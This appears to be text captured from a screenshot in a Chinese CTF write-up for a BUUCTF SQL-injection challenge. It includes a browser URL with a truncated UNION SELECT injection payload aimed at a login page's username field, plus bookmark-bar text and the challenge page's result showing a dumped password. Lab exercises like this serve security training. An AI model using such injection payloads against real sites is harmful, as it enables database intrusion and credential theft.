 3e77871d-338d-497f-9e05-066db319b588.node4.buuoj.cn:81/check.php?username=-1'+union+select+1,2,GROUP_CONCAT(tab
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 天猫双11 XCTF 攻防世界 Web... H-ui前端框架官方网... BUUCTF MISC部分题... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
CSDN @m0_62094846